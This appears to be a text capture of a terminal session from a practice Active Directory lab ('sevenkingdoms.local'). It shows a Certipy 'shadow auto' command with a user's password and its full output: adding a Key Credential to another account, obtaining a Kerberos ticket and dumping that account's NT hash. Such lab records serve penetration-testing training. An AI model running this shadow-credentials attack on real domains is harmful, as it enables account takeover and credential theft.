 [Dec 05, 2022 - 21:09:29 (CET)] exegol-goadv2 impacket # certipy shadow auto -u joffrey.baratheon@sevenkingdoms.local -p '1killerlion' -account 'tyron.lannister'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'tyron.lannister'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '6cdff3d9-f841-7571-40a2-4b20b759dcdf'
[*] Adding Key Credential with device ID '6cdff3d9-f841-7571-40a2-4b20b759dcdf' to the Key Credentials for 'tyron.lannister'
[*] Successfully added Key Credential with device ID '6cdff3d9-f841-7571-40a2-4b20b759dcdf' to the Key Credentials for 'tyron.lannister'
[*] Authenticating as 'tyron.lannister' with the certificate
[*] Using principal: tyron.lannister@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'tyron.lannister.ccache'
[*] Trying to retrieve NT hash for 'tyron.lannister'
[*] Restoring the old Key Credentials for 'tyron.lannister'
[*] Successfully restored the old Key Credentials for 'tyron.lannister'
[*] NT hash for 'tyron.lannister': b3b3717f7d51b37fb325f7e7d048e998